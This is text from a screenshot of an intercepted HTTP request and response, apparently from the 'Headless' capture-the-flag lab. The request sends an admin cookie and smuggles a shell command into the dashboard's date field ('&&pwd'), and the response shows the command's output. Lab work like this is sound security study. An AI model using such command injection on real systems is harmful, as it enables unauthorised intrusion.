 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://headless.htb:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://headless.htb:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15%26%26pwd
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 /home/dvir/app
78
79 </div>
80 </div>
81 </body>
82 </html>
Search
0 highlights
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers